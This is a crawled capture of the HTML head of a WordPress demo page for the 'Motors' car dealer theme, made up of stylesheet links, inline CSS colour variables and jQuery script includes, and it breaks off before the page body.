

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/?1793256=cchessyn
body_size: 48295
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>Motors &#8211; Car Dealer WordPress Theme</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2F&#038;format=xml" />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1765680871' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.98' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
/*# sourceURL=motors-style-inline-css */
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.98' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
/*# sourceURL=stm-theme-style-inline-css */
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
